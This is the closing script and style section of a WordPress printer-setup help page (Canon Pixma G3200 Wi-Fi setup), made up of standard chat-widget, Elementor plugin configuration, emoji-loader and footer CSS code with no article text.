{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Start of LiveChat (www.livechatinc.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 12172359;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechatinc.com/chat-with/12172359/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechatinc.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' media='all' />
<script src="https://exceltechguru.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://exceltechguru.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://exceltechguru.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/exceltechguru.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://exceltechguru.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=bd48198cd5c88fc24888e3af0e7d4fd3" id="call_ac-custom-js-front-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=bd48198cd5c88fc24888e3af0e7d4fd3" id="call_ac-js-front-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://exceltechguru.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://exceltechguru.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/exceltechguru.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/exceltechguru.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/exceltechguru.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"79503dbc30"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo","ha_rpb_enable":"no"},"post":{"id":4734,"title":"Setup%20Canon%20Pixma%20G3200%20Printer%20%26%20Connect%20To%20Wifi%20%7C%20Excel%20Tech%20Guru","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://exceltechguru.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://exceltechguru.com/wp-admin/admin-ajax.php","nonce":"9f4613dde3","pdf_js_lib":"https://exceltechguru.com/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://exceltechguru.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.4" id="happy-elementor-addons-js"></script>
<script src="https://exceltechguru.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://exceltechguru.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://exceltechguru.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https://exceltechguru.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"f834bc7884","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u003Cp\u003EContact us\u003C/p\u003E","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"ac9b259648","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+18332967844","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"rgb(17, 163, 166)","icon_rgb_color":"17,163,166","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+18332967844","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"ac9b259648","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
</script>
<script defer src="https://exceltechguru.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11755731621" id="chaty-front-end-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.4" id="happy-reading-progress-bar-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://exceltechguru.com/wp-admin/admin-ajax.php","nonce":"8450298c83","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://exceltechguru.com/how-to-setup-canon-pixma-g3200-printer-to-wifi/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://exceltechguru.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script src="https://exceltechguru.com/wp-includes/js/comment-reply.min.js?ver=bd48198cd5c88fc24888e3af0e7d4fd3" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/exceltechguru.com\/wp-admin\/admin-ajax.php","nonce":"aa994b829b","urls":{"assets":"https:\/\/exceltechguru.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/exceltechguru.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/exceltechguru.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.1" id="elementor-pro-frontend-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.1" id="pro-elements-handlers-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://exceltechguru.com/wp-admin/admin-ajax.php","nonce":"8b0403f744"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://exceltechguru.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://exceltechguru.com/wp-includes/js/wp-emoji-release.min.js?ver=bd48198cd5c88fc24888e3af0e7d4fd3"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://exceltechguru.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://exceltechguru.com/wp-content/uploads/elementor/css/post-5582.css?ver=1769970627
body_size: 20604
content:
.elementor-5582 .elementor-element.elementor-element-58c8ae9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-5582 .elementor-element.elementor-element-58c8ae9:not(.elementor-motion-effects-element-type-background), .elementor-5582 .elementor-element.elementor-element-58c8ae9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://exceltechguru.com/wp-content/uploads/2024/06/bg-footer-social.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5582 .elementor-element.elementor-element-d4a7c22 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:900;color:#10B3BB;}.elementor-5582 .elementor-element.elementor-element-9e60ae2{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:31px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-5582 .elementor-element.elementor-element-9e60ae2 .elementor-social-icon{background-color:#10101D00;--icon-padding:1.3em;border-style:solid;border-width:2px 2px 2px 2px;border-color:#0FD8DA;}.elementor-5582 .elementor-element.elementor-element-9e60ae2 .elementor-social-icon i{color:#0FD8DA;}.elementor-5582 .elementor-element.elementor-element-9e60ae2 .elementor-social-icon svg{fill:#0FD8DA;}.elementor-5582 .elementor-element.elementor-element-39fdd29{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#12C9DA;--border-color:#12C9DA;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-5582 .elementor-element.elementor-element-39fdd29:not(.elementor-motion-effects-element-type-background), .elementor-5582 .elementor-element.elementor-element-39fdd29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#10101D;}.elementor-5582 .elementor-element.elementor-element-db4ed3f{--display:flex;}.elementor-5582 .elementor-element.elementor-element-5721076 .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:18px;font-weight:400;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-5582 .elementor-element.elementor-element-a922ac4{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#10B3BB;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:300;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-5582 .elementor-element.elementor-element-7473fa2.elementor-element{--align-self:flex-start;}.elementor-5582 .elementor-element.elementor-element-7473fa2 .elementor-icon-box-wrapper{align-items:center;text-align:center;gap:9px;}.elementor-5582 .elementor-element.elementor-element-7473fa2 .elementor-icon-box-title{margin-block-end:2px;color:#1584AA;}.elementor-5582 .elementor-element.elementor-element-7473fa2.elementor-view-stacked .elementor-icon{background-color:#E4E4E4;}.elementor-5582 .elementor-element.elementor-element-7473fa2.elementor-view-framed .elementor-icon, .elementor-5582 .elementor-element.elementor-element-7473fa2.elementor-view-default .elementor-icon{fill:#E4E4E4;color:#E4E4E4;border-color:#E4E4E4;}.elementor-5582 .elementor-element.elementor-element-7473fa2 .elementor-icon{font-size:34px;}.elementor-5582 .elementor-element.elementor-element-7473fa2 .elementor-icon-box-title, .elementor-5582 .elementor-element.elementor-element-7473fa2 .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:19px;font-weight:600;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5582 .elementor-element.elementor-element-9e37226{font-family:"Inter", Sans-serif;font-size:16px;font-weight:300;color:#FFFFFF;}.elementor-5582 .elementor-element.elementor-element-b1554a9{--display:flex;}.elementor-5582 .elementor-element.elementor-element-9111531 .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:18px;font-weight:400;color:#FFFFFF;}.elementor-5582 .elementor-element.elementor-element-3296e62{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-3296e62 